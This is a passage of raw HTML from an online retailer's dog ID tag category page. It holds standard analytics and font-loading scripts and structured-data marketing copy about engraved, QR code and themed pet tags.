

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dogids.com/dog-id-tags/
body_size: 53532
content:


    <!DOCTYPE html>
<html class="no-js" lang="en">
    
    <head>
        <title>Dog ID Tags - Deep Engraved &amp; Lifetime Guaranteed | dogIDs</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-t04x4i8lh4" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <meta name="description" content="Keep your pet safe with personalized dog ID tags. Deep laser engraving ensures text never fades. Made in the USA and guaranteed for life. Shop now!"><link rel='canonical' href='https://www.dogids.com/dog-id-tags/' /><meta name='platform' content='bigcommerce.stencil' />
        
                <link rel="next" href="https://www.dogids.com/dog-id-tags/?page=2">


        <link href="https://cdn11.bigcommerce.com/s-t04x4i8lh4/product_images/favicon.png?t=1539768339" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <script type="text/javascript" src="https://bigcommerce-websitespeedy9.b-cdn.net/speedyscripts/ecmrx_485/ecmrx_485_1.js"></script>
        <script async type="text/javascript" src="https://bigcommerce-websitespeedy9.b-cdn.net/speedyscripts/ecmrx_485/ecmrx_485_2.js"></script>
        <script async  type="text/javascript" src="https://bigcommerce-websitespeedy9.b-cdn.net/speedyscripts/ecmrx_485/ecmrx_485_3.js"></script>
        <script nonce="">
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>

        <script nonce="">
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.nonce = '';
        js.src = src;
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-t04x4i8lh4/stencil/55fbdd00-a6c5-013e-a005-328900ecb4e6/e/38f0fc90-cccf-013e-c14a-1e6a410aeef2/dist/theme-bundle.polyfills.js');
    }
</script>
<!-- preload polyfill -->
<script nonce="">!function(n){"use strict";n.loadCSS||(n.loadCSS=function(){});var o=loadCSS.relpreload={};if(o.support=function(){var e;try{e=n.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),o.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},o.poly=function(){if(!o.support())for(var t=n.document.getElementsByTagName("link"),e=0;e<t.length;e++){var a=t[e];"preload"!==a.rel||"style"!==a.getAttribute("as")||a.getAttribute("data-loadcss")||(a.setAttribute("data-loadcss",!0),o.bindMediaToggle(a))}},!o.support()){o.poly();var t=n.setInterval(o.poly,500);n.addEventListener?n.addEventListener("load",function(){o.poly(),n.clearInterval(t)}):n.attachEvent&&n.attachEvent("onload",function(){o.poly(),n.clearInterval(t)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:n.loadCSS=loadCSS}("undefined"!=typeof global?global:this);</script>
        <script nonce="">window.consentManagerTranslations = `{"locale":"en","locales":{"consent_manager.data_collection_warning":"en","consent_manager.accept_all_cookies":"en","consent_manager.gdpr_settings":"en","consent_manager.data_collection_preferences":"en","consent_manager.manage_data_collection_preferences":"en","consent_manager.use_data_by_cookies":"en","consent_manager.data_categories_table":"en","consent_manager.allow":"en","consent_manager.accept":"en","consent_manager.deny":"en","consent_manager.dismiss":"en","consent_manager.reject_all":"en","consent_manager.category":"en","consent_manager.purpose":"en","consent_manager.functional_category":"en","consent_manager.functional_purpose":"en","consent_manager.analytics_category":"en","consent_manager.analytics_purpose":"en","consent_manager.targeting_category":"en","consent_manager.advertising_category":"en","consent_manager.advertising_purpose":"en","consent_manager.essential_category":"en","consent_manager.esential_purpose":"en","consent_manager.yes":"en","consent_manager.no":"en","consent_manager.not_available":"en","consent_manager.cancel":"en","consent_manager.save":"en","consent_manager.back_to_preferences":"en","consent_manager.close_without_changes":"en","consent_manager.unsaved_changes":"en","consent_manager.by_using":"en","consent_manager.agree_on_data_collection":"en","consent_manager.change_preferences":"en","consent_manager.cancel_dialog_title":"en","consent_manager.privacy_policy":"en","consent_manager.allow_category_tracking":"en","consent_manager.disallow_category_tracking":"en"},"translations":{"consent_manager.data_collection_warning":"We use cookies (and other similar technologies) to collect data to improve your shopping experience.","consent_manager.accept_all_cookies":"Accept All Cookies","consent_manager.gdpr_settings":"Settings","consent_manager.data_collection_preferences":"Website Data Collection Preferences","consent_manager.manage_data_collection_preferences":"Manage Website Data Collection Preferences","consent_manager.use_data_by_cookies":" uses data collected by cookies and JavaScript libraries to improve your shopping experience.","consent_manager.data_categories_table":"The table below outlines how we use this data by category. To opt out of a category of data collection, select 'No' and save your preferences.","consent_manager.allow":"Allow","consent_manager.accept":"Accept","consent_manager.deny":"Deny","consent_manager.dismiss":"Dismiss","consent_manager.reject_all":"Reject all","consent_manager.category":"Category","consent_manager.purpose":"Purpose","consent_manager.functional_category":"Functional","consent_manager.functional_purpose":"Enables enhanced functionality, such as videos and live chat. If you do not allow these, then some or all of these functions may not work properly.","consent_manager.analytics_category":"Analytics","consent_manager.analytics_purpose":"Provide statistical information on site usage, e.g., web analytics so we can improve this website over time.","consent_manager.targeting_category":"Targeting","consent_manager.advertising_category":"Advertising","consent_manager.advertising_purpose":"Used to create profiles or personalize content to enhance your shopping experience.","consent_manager.essential_category":"Essential","consent_manager.esential_purpose":"Essential for the site and any requested services to work, but do not perform any additional or secondary function.","consent_manager.yes":"Yes","consent_manager.no":"No","consent_manager.not_available":"N/A","consent_manager.cancel":"Cancel","consent_manager.save":"Save","consent_manager.back_to_preferences":"Back to Preferences","consent_manager.close_without_changes":"You have unsaved changes to your data collection preferences. Are you sure you want to close without saving?","consent_manager.unsaved_changes":"You have unsaved changes","consent_manager.by_using":"By using our website, you're agreeing to our","consent_manager.agree_on_data_collection":"By using our website, you're agreeing to the collection of data as described in our ","consent_manager.change_preferences":"You can change your preferences at any time","consent_manager.cancel_dialog_title":"Are you sure you want to cancel?","consent_manager.privacy_policy":"Privacy Policy","consent_manager.allow_category_tracking":"Allow [CATEGORY_NAME] tracking","consent_manager.disallow_category_tracking":"Disallow [CATEGORY_NAME] tracking"}}`;</script>

        <script nonce="">
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>
        <script async src="https://cdn11.bigcommerce.com/s-t04x4i8lh4/stencil/55fbdd00-a6c5-013e-a005-328900ecb4e6/e/38f0fc90-cccf-013e-c14a-1e6a410aeef2/dist/theme-bundle.head_async.js" nonce=""></script>

                <script nonce="">
                    (function() {
                        var fonts = ["Google_Cabin_400", "Google_Cabin_700"]
                            .reduce(function(_fonts, font) {
                                var m = font.match(/google_([^_]+)(_(.*))?$/i);
                                if (m) {
                                    _fonts.push([m[1], m[3]]);
                                }
                                return _fonts;
                            }, []);
                        var families = fonts.map(function(font) {
                            return 'family=' + font[0] + (font[1] ? ':wght@' + font[1] : '');
                        }).join('&');
                        function addLink(href, rel, crossorigin) {
                            var link = document.createElement('link');
                            link.href = href;
                            link.rel = rel;
                            if (crossorigin) {
                                link.crossOrigin = crossorigin;
                            }
                            document.head.appendChild(link);
                        }
                        addLink('https://fonts.googleapis.com', 'preconnect');
                        addLink('https://fonts.gstatic.com', 'preconnect', true);
                        addLink('https://fonts.googleapis.com/css2?' + families + '&display=swap', 'stylesheet');
                    })();
                </script>

            <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-t04x4i8lh4/stencil/55fbdd00-a6c5-013e-a005-328900ecb4e6/e/38f0fc90-cccf-013e-c14a-1e6a410aeef2/css/theme-36545030-d56c-013e-65ab-6e771e833a19.css" rel="stylesheet">
            <!-- Start Tracking Code for analytics_googleanalytics4 -->

<script data-cfasync="false" src="https://cdn11.bigcommerce.com/shared/js/google_analytics4_bodl_subscribers-358423becf5d870b8b603a81de597c10f6bc7699.js" integrity="sha256-gtOfJ3Avc1pEE/hx6SKj/96cca7JvfqllWA9FTQJyfI=" crossorigin="anonymous"></script>
<script data-cfasync="false">
  (function () {
    window.dataLayer = window.dataLayer || [];

    function gtag(){
        dataLayer.push(arguments);
    }

    function initGA4(event) {
         function setupGtag() {
            function configureGtag() {
                gtag('js', new Date());
                gtag('set', 'developer_id.dMjk3Nj', true);
                gtag('config', 'G-DL62EDSG3H');
            }

            var script = document.createElement('script');

            script.src = 'https://www.googletagmanager.com/gtag/js?id=G-DL62EDSG3H';
            script.async = true;
            script.onload = configureGtag;

            document.head.appendChild(script);
        }

        setupGtag();

        if (typeof subscribeOnBodlEvents === 'function') {
            subscribeOnBodlEvents('G-DL62EDSG3H', false);
        }

        window.removeEventListener(event.type, initGA4);
    }

    

    var eventName = document.readyState === 'complete' ? 'consentScriptsLoaded' : 'DOMContentLoaded';
    window.addEventListener(eventName, initGA4, false);
  })()
</script>

<!-- End Tracking Code for analytics_googleanalytics4 -->

<!-- Start Tracking Code for analytics_siteverification -->

<meta name="google-site-verification" content="Pkm3pGBLp8oKT-r_oDTgkUb3GiUOew-8TNOrjPTMAFQ" />

<!-- End Tracking Code for analytics_siteverification -->


<script type="text/javascript" src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script>
<script type="text/javascript">
var BCData = {};
</script>
<script src='https://searchserverapi1.com/widgets/bigcommerce/init.js?api_key=0p5Z4A8t7o' async ></script><script id="wsa-rich-snippets-1-intro" nonce="">
/*
    Web Site Advantage: SEO Rich Snippets App 1 of 2 Graph [2.58.80204]
    https://bigcommerce.websiteadvantage.com.au/rich-snippets/
    Copyright (C) 2019 - 2026 Web Site Advantage
*/
</script>
<script type="application/ld+json" id="wsa-rich-snippets-jsonld-graph" nonce="">{"@context":"https://schema.org","@graph":[{"publisher":{"@id":"https://www.dogids.com/#Business"},"@id":"https://www.dogids.com/dog-id-tags/#WebPage","url":"https://www.dogids.com/dog-id-tags/","name":"Dog ID Tags","description":"What should I put on my dog's ID tag?\nWhile you can get creative, we recommend including these three essentials for safety:\n\nYour Dog's Name: Helps strangers build trust if they find your pet so they are more likely to help. Some people also see building trust as a disadvantage with concern the stranger will be more likely to steal the dog if there is trust. We see both sides of the argument and the tradeoff. However, we like to believe that the majority of people are good and genuinely want to help dogs stay Known and Safely Home. Hence, including your dog's name is more likely to be helpful than dangerous. It's an individual preference and decision to make depending on your circumstances.\nYour Phone Number: The fastest way for a finder to contact you (cell phones are best). The more phone numbers on your pet's ID tag, the better.\n\"Microchipped\" or Medical Needs: Critical info like \"Needs Meds\" and/or listing medical conditions adds urgency to the return and can also discourage theft.\n\nOptional additions include your city/state or an email address. However, we generally recommend not including physical addresses to save space for legible phone numbers.\ndogIDs: Keeping Pets Known and Safely Home\nAt dogIDs, we ensure every pet remains known and can always find its way back home. Every four-legged companion deserves identification that lasts a lifetime. That&rsquo;s why we offer dog ID tags and accessories crafted with precision and care so they look great and function flawlessly. Using powerful lasers and years of engraving expertise, we can create dog tags built to endure.\nWhy We Stand Out\nSince our beginnings in 2005, dogIDs has evolved from a small online store into a go-to resource for dog ID tags and other identification solutions. We became motivated to raise the bar for quality because we know how important identification is for pet safety. From those first days, we committed ourselves to excellence in craftsmanship and customization&mdash;ensuring each dog tag not only holds up through years of wear and tear but also looks stylish on any collar.\nOur Promise of Quality and Durability\nWe don&rsquo;t cut corners when it comes to materials or production. Every piece we create&mdash;our classic dog ID tags or more specialized products&mdash;is made with premium stainless steel or solid brass. We believe durability matters most, so our engraving process deeply etches your pet&rsquo;s information, preventing the text from wearing off over time. We&rsquo;re so confident in our work that we guarantee our tags for life, offering peace of mind to you and safeguarding your best buddy&rsquo;s well-being.\n\nStainless Steel and Brass Construction: Sturdy stainless steel and brass are at the heart of our dog tags.\nDeep Laser Engraving: Our high-powered lasers permanently etch the text and designs into each tag.\nLifetime Guarantee: We understand that identification is a lifelong necessity. If you ever feel dissatisfied with one of our dog ID tags, we&rsquo;re here to make things right.\n\nThe Importance of Dog ID Tags\nEven in a world where technology offers GPS tracking and microchips, the tried-and-true dog ID tags remain irreplaceable. Why? When someone finds a lost dog, the quickest way to return them home is to call the number on their ID tag directly. No special equipment is required, and there&rsquo;s no waiting involved. By attaching a dog collar tag to your pet, you give a finder immediate access to vital contact info.\n\nImmediate Return: Engraving a functioning phone number or address on dog identification tags removes the guesswork for the person who finds your dog.\nPeace of Mind: It&rsquo;s far more reassuring to know that anyone who encounters your dog can contact you immediately, ensuring a speedy reunion.\n\nCustom Dog Tags\nOne of the joys with dogIDs is tailoring an ID tag to suit your pet&rsquo;s specific needs. Maybe your dog has a unique health condition, and you need more lines of text. Or perhaps you just want to display y…","hasPart":[{"@id":"https://www.dogids.com/dog-collar-nameplates/#WebPage","url":"https://www.dogids.com/dog-collar-nameplates/","name":"Dog Collar Name Plates","description":"Rivet-On and Slide-On Nameplates for Dog Collars\nIf you prefer the classy look and convenience of a personalized collar over a dog tag, then a dog collar name plate is an excellent option for you and your pooch. Our name plates can be easily installed on any flat strap collar with our easy to use two piece rivets. Our nameplates can also be easily attached to your dog's harness or leash. Dog collar name plates provide reliable identification to keep your dog known and safely home, and they won&rsquo;t ever fall off like some dangling tags can.\nOur engraved dog collar name plates look classy and we deeply engrave them to ensure your contact information never wears off. Another safety benefit of collar name plates is that they won't get caught on obstacles while your dog is out exploring. dogIDs name plates are available in thick solid brass or stainless steel so they are extremely durable.\nMake It a Name Plate With No Jingle Noise\nOur customized dog collar name plates are eye-catching, convenient, and quiet. Pick out a rivet-on name plate with two-piece rivets to install on your dog's collar, or opt for a slide-on nameplate with small slots through which you can thread a collar or leash. Either of these styles ensures your pooch won't jingle-jangle every time he or she walks around the house or gets a drink of water.\nJust in case you need a few more two-piece rivets to have on hand, we sell those too. With our help, you can ensure that your best friend always has his or her ID on them.\nImagine the peace and quiet you'll have with a tag that doesn't jingle on your dog's collar. Find a dog collar name plate at dogIDs today.","@type":"CollectionPage"},{"@id":"https://www.dogids.com/themed-dog-tag-collections/#WebPage","url":"https://www.dogids.com/themed-dog-tag-collections/","name":"Themed Dog Tag Collections","description":"Dog ID Tags with Multiple Designs to Choose From\nWe've accumulated so many dog ID tag designs over the years, it's hard for us to keep track of them let alone expect our customers to find them all. This section is dedicated to the dog name tags we make that have multiple design options to choose from once on the dog tag product page. This helps find the exact design you like best without scrolling and clicking through hundreds of dog name tag designs.\nMany Pet Tag Themes to Align with Your Dog's Personality and Lifestyle\nFirst choose the dog ID tag themes that resonate strongest with you and your best friend and you click over to that particular pet tag theme, you can choose from the sometimes dozens of different designs that match you and hour dog's values the best. We are constantly adding new themes but some of our customer favorites are dog breed dog tags, cute fun sayings purportedly stated by dogs (or thoughts we imagine they are having) hobby related pet tag themes, spiritual and inspirational pet id tag themes, etc. And if you don't find exactly the right dog name tag design just for your furry friend, contact us&nbsp;and we'll be happy to put a custom design together for you.","@type":"CollectionPage"},{"@id":"https://www.dogids.com/qr-code-dog-tags/#WebPage","url":"https://www.dogids.com/qr-code-dog-tags/","name":"QR Code Dog Tags","description":"Keep Your Dog Safe with QR Code Dog Tags\nHey, dog owners! Your pup is more than a pet&mdash;they&rsquo;re family. That&rsquo;s why at dogIDs, we&rsquo;ve created a game-changing lineup of dog tags with QR codes to keep them safe, stylish, and always within reach. Starting at just $15, our QR code dog tags and QR code dog collars blend cutting-edge technology with durable designs that every dog deserves. Tired of outdated tags that fade or break? Ready to give your furry friend the ultimate in pet protection? Shop our QR pet tags collection now and discover why dog lovers everywhere trust us to keep their pups secure!\nThe Ultimate Solution for Dog Safety\nOur dog tags with QR code aren&rsquo;t just accessories&mdash;they&rsquo;re a lifeline. Imagine your dog slipping out the gate or darting off at the park. With a quick scan of their QR dog tag, anyone who finds them can access your up-to-date contact info, your pup&rsquo;s name, and even special instructions&mdash;all in seconds. No more worrying about lost tags or engraved details that wear off. Our QR code tags for dogs put safety at your fingertips, and they&rsquo;re built to last through every muddy paw, rainy walk, and wild adventure.\nAt dogIDs, we&rsquo;ve poured our love for dogs into every dog tag with QR code and QR code dog collar we offer. Whether you&rsquo;re looking for a sleek stainless steel dog tag QR code, a slide-on QR code pet tag, or a fully personalized dog collar with QR code, our collection has it all. Ready to upgrade? Browse our pet tags QR code range today and find the perfect fit for your four-legged friend!\nWhy Choose QR Code Dog Tags from dogIDs?\n\nInstant Access to Safety: Every QR code dog tag links to a dynamic profile you control. Update your phone number, address, or emergency contacts anytime&mdash;no need to buy new tags. One scan of the dog QR code tag, and your pup&rsquo;s on their way home.\nUnmatched Durability: From stainless steel QR dog tags to waterproof QR code dog collars, our products are crafted to withstand your dog&rsquo;s wildest moments. Rain, mud, or rough play? Our QR pet tags can handle it all.\nAffordable High-Tech Protection: our dog tags with QR codes bring premium safety to every budget. Why risk your pup&rsquo;s security when you can get a dog tag QR code that works smarter?\nStyle That Stands Out: Who says safety can&rsquo;t look good? Our QR code tags for dogs come in sleek, customizable designs that let your pup strut their stuff.\n\nDog owners nationwide are switching to pet QR code tags for lasting peace of mind. Don&rsquo;t wait for the &ldquo;what if&rdquo; moment&mdash;shop now and give your dog the protection it needs with a QR code dog tag from dogIDs!\nFeatures That Make a Difference\nOur dog tags with QR code are packed with features to keep your pup safe and your wallet happy:\n\nScannable Technology: Every QR dog tag uses a unique QR code that links to your dog&rsquo;s profile. It&rsquo;s fast, reliable, and works with any smartphone.\nPersonalization Options: Add your dog&rsquo;s name, contact info, or medical details to your dog tag with QR code. Make it yours, and keep it current.\nTough Materials: Whether it&rsquo;s a stainless steel dog tag QR code or a waterproof QR code pet tag, our products are built for durability. No rust, no wear&mdash;just lasting safety.\nEasy Updates: Moving to a new city? Getting a new phone? Update your pet tag QR code profile in seconds&mdash;no replacements needed.\nVersatile Designs: From standalone QR code tags for dogs to integrated dog collars with QR code, we&rsquo;ve got options for every pup and every collar.\n\nThese aren&rsquo;t just tags&mdash;they&rsquo;re a smarter way to protect your dog. Stock is moving fast, so grab your dog QR code tag today and join the future of pet safety!\nHow It Works &ndash; Simple, Smart, Secure\nGetting started with our QR code dog tags is as easy as 1-2-3:\n\nPick Your Product: Choose from our range of QR code dog collars&mdash;starting at $15.\nCust…","@type":"CollectionPage"},{"@id":"https://www.dogids.com/bone-dog-tags/#WebPage","url":"https://www.dogids.com/bone-dog-tags/","name":"Bone Dog Tags","description":"Bone Shaped Dog Tags\nThrow your dog a bone by customizing an iconic bone-shaped dog tag from dogIDs. We&rsquo;ve created a host of lovable options using durable metals like brass, stainless steel, nickel-plated brass, and gold-plated brass. Plus, since every bone dog tag is fully customizable, you&rsquo;re guaranteed to find the perfect choice for your pooch.\nAn Iconic Bone Shaped Look...Perfectly Personalized\nYou may think that all bone dog tags are created equal, but we&rsquo;ve let our imagination run wild here at dogIDs. We&rsquo;ve taken the classic bone-shaped dog tags and customized the look to fit every personality. Whether you&rsquo;re looking for something fun, whimsical, or stylish, we have the perfect option available. Plus, with high-quality laser engraving included with each order, you&rsquo;ll be able to tailor your custom bone dog collar tag with your dog&rsquo;s name, your contact information, and any other message you want to include.\nWhen you purchase from dogIDs, every tag we sell comes with&nbsp;lifetime guaranteed&nbsp;engraving. We stand behind our work because we understand dog tags aren&rsquo;t simply a fashion statement. They&rsquo;re a vital lifeline in case of an emergency, and our tags are built so you can rely on them, no matter what.\nExplore dogIDs for All Your Pet Needs\nHere at dogIDs, we&rsquo;re passionate about our pups. That&rsquo;s why we offer more than just bone dog tags. We&rsquo;re a complete personalized dog accessories one-stop shop, especially in the dog ID tags, personalized dog collars and leashes categories.\nHave questions? Allow our team of experts to help! Contact us today.","@type":"CollectionPage"},{"@id":"https://www.dogids.com/colorful-dog-tags/#WebPage","url":"https://www.dogids.com/colorful-dog-tags/","name":"Colorful Dog Tags","description":"Cute Colorful Dog Tags\nLooking for a dog tag with some personality? Something sweet, sassy, funny, or just downright cute? You can be sure that dogIDs has exactly what you&rsquo;re looking for in our vast selection of cute dog tags.\nShow Your True Colors\nWhen you see our collection of cute dog tags, it&rsquo;ll be hard to choose just one! That&rsquo;s because each tag is designed to make you smile, smirk, or laugh out loud. Your dog has a personality all of their own, why not showcase it? Add custom laser engraving to the back, and now you&rsquo;ve got a one-of-a-kind tag that will also easily identify your dog if they ever stray too far from your watchful eye.\nMake no mistake, our dog tags are cute, but they&rsquo;re durable too. Made out of lightweight, durable materials such as stainless steel and polymer-coated metal, they&rsquo;re both colorful and strong. Like all of our dog tags, personalized collars, and other supplies, they are guaranteed.\nShop at dogIDs\nHere at dogIDs, we&rsquo;re passionate about our customers and their pooches, and that love for canines (and their owners!) guides how we do business. Choose dogIDs for your one-stop-shop for everything you need to care for your precious, precocious pup.\nIf you&rsquo;re looking for more information about our personalized dog tags, contact us today so we can answer your questions.","@type":"CollectionPage"},{"@id":"https://www.dogids.com/designer-dog-tags/#WebPage","url":"https://www.dogids.com/designer-dog-tags/","name":"Designer Dog Tags","description":"Colorful and Unique ID Tags for Dogs\nIf you&rsquo;ve got a dog with a bit of a diva side, you need to check out the designer pet ID tags we offer. Our unique custom engraved dog tags show off your dog&rsquo;s sense of style with fresh and modern designs you won&rsquo;t find anywhere else.\nDifferent By Design\nAt dogIDs, we&rsquo;ve partnered with artisans who lend their unique perspective and methods to every custom unique dog tag they design. By using bold colors, unique fonts, and eye-catching motifs, they&rsquo;ve created a line of tags that are as beautiful as they are functional.\nWant to create something truly unique? Upload your own JPG file and create your own custom engraved pet tag! Our online design system makes creating your own tag from scratch simple!\nOf course, these designer tags don&rsquo;t just look good. They&rsquo;re also durable and long-lasting. In fact, they&rsquo;re so sturdy that we give each of our tags a lifetime guarantee. For the life of your pet, we stand behind our work. How many other companies make that promise?\nFind Unique Dog ID Tags at dogIDs\nHere at dogIDs, we love dogs as much as you do. That&rsquo;s why we make sure every item we sell is a high-quality product at the best value you&rsquo;ll find anywhere. We're very proud of the hundreds of unique dog tag designs we have created to share with our customers and our artisan partners take the creative detail and colors to the next level. We hope you like what you see and find that perfect designer dog tag for your pup.\nOur leashes, personalized collars, and dog tag accessories are all created to the most exacting standards. After all, your puppy is worth it!\nContact us today if you have questions about our designer pet tags. We love to hear from our customers and are eager to help!","@type":"CollectionPage"},{"@id":"https://www.dogids.com/funny-dog-tags/#WebPage","url":"https://www.dogids.com/funny-dog-tags/","name":"Funny Dog Tags","description":"Hilarious Funny Dog Tags for Pawsome Personalities\nIs your dog the class clown of the canine world? Does their personality shine brighter than a freshly polished fire hydrant? Then it&rsquo;s time their ID tag matched their comedic chops! Welcome to dogIDs' collection of funny dog tags &ndash; the ultimate way to inject humor, personality, and a lot of smiles into your dog&rsquo;s everyday adventures.\nWe believe owning a dog is pure, unadulterated joy, and what better way to celebrate that than with funny pet dog tags that perfectly capture your pup&rsquo;s unique and hilarious spirit? Whether your furry friend is a master of mischief, a connoisseur of cuddles, or simply a lovable goofball, we&rsquo;ve got the funny dog tags to make them &ndash; and you &ndash; chuckle every time you see it.\nForget boring, generic tags! At dogIDs, we specialize in funny dog id tags that are as unique and personality-packed as your four-legged family member. Explore our extensive range of witty, whimsical, and downright hilarious designs, guaranteed to turn heads at the dog park and spark conversations wherever your adventures take you.\nLOL. With Your Pup\nLife with a Dog is a comedy show in itself, isn&rsquo;t it? From their goofy zoomies to their adorable begging faces, dogs bring endless laughter into our lives. Our collection of funny dog tags for dogs is designed to amplify that joy and let your dog&rsquo;s humorous side shine.\nImagine the smiles when fellow dog lovers spot a tag that reads \"My Mom is Single\" or \"Warning: May Lick You to Death!\" These aren't just funny dog tags; they're conversation starters, personality declarations, and a fantastic way to show off your pup's (and your own!) sense of humor.\nWe&rsquo;ve curated diverse designs, playing on classic puns, witty observations about dog life, and just plain silly sayings. Whether you&rsquo;re looking for something sarcastic, sweetly silly, or outrageously funny, you&rsquo;ll find the perfect funny dog tag to match your dog&rsquo;s brand of comedy.\nThe Serious Side of Funny Pet Dog Tags\nWe know what you might think: \"Funny dog tags &ndash; are they necessary?\" And while we wholeheartedly believe in the power of a good laugh, we also understand that a dog tag serves a vital purpose: safety and identification.\nRest assured, even though our funny pet dog tags are designed to bring a smile to your face, they are crafted with the same unwavering commitment to quality and durability as all our dog identification products. Because at dogIDs, we believe you shouldn&rsquo;t have to compromise safety for humor. You can have both!\nLike our standard tags, our funny dog ID tags are made to withstand the rigors of daily dog life. Whether your furry comedian splashes through puddles, rolls in the grass, or embarks on epic outdoor adventures, their funny dog tag will remain securely attached and easily readable.\nEngraved Dog Tags Funny &ndash; Personalize the Humor\nWant to take the humor up a notch? With dogIDs' engraved dog tags funny, you have the power to create a truly unique and personalized piece of canine comedy. Imagine crafting your funny dog tag sayings that perfectly capture your dog's quirky habits, your shared inside jokes, or simply a message reflecting your family's fun-loving spirit.\nOur easy-to-use customization tool lets you add text to many of our funny designs. Think about incorporating:\n\nFunny Dog Tag Sayings that reflect their breed stereotypes (e.g., \"Definitely Not Guilty\" for a Beagle).\nFunny Dog Tag Sayings about their favorite quirks (e.g., \"Powered by Treats\").\nFunny Dog Tag Sayings that are just plain silly (e.g., \"Squirrel Whisperer\").\n\nThe possibilities are as endless as your imagination (and your dog's capacity for mischief!). Plus, with our precision laser engraving, your chosen funny dog tag sayings will be deeply etched for maximum readability and longevity. There is no fading or scratching &ndash; just long-lasting humor that stays clear for years.\nThe dogIDs D…","@type":"CollectionPage"},{"@id":"https://www.dogids.com/round-dog-tags/#WebPage","url":"https://www.dogids.com/round-dog-tags/","name":"Round Dog Tags","description":"Round Dog Tags\nThere is nothing better than a classic. That&rsquo;s why we&rsquo;ve created our selection of Round Dog Tags. With a wide variety of designs, metal types and sizes, you can be sure to find the perfect style for your pup!\nCompletely Customizable\nWe have a design for every personality. Our round dog ID tags can be engraved with everything from a crown for your little prince to a silhouette of your dog&rsquo;s breed. These round pet ID tags are perfect for almost any pet as they are available in two sizes. Our round tags are available in stainless steel and solid brass.&nbsp;&nbsp;\nWhat to Include on Your Tag\nMost of our round pet tags have room for four lines of engraving. It&rsquo;s a great idea to include your dog&rsquo;s name and any contact information that will help him return home if he wanders off. Need a tag with room for even more information? Check out this round tag with the front and back custom engraved.\nGuaranteed for Life\nOur tags are made from the highest quality metals and engraved with top notch laser engravers. We are so confident in our products that we guarantee these tags for the life of your pet. We are certain that our tags can withstand anything your pup will put it through.","@type":"CollectionPage"},{"@id":"https://www.dogids.com/unique-shaped-dog-tags/#WebPage","url":"https://www.dogids.com/unique-shaped-dog-tags/","name":"Unique Shaped Dog Tags","description":"Unique Shaped Dog Tags\nWhen you&rsquo;re wanting unique dog ID tags, you&rsquo;ll find a multitude of customizable options in fun shapes at dogIDs. Our collection of distinct metal engraved dog tags are the perfect companion for your dog&rsquo;s collar. Our line of tags is far more extensive than anything you&rsquo;ll find at the pet store, and every tag we sell comes with a lifetime guaranteed engraving.\nExtraordinary Tags for Your Extraordinary Pup\nWhen you have a dog as special as yours, why would you settle for any ordinary dog tag? That&rsquo;s why we offer a host of completely customizable selections, 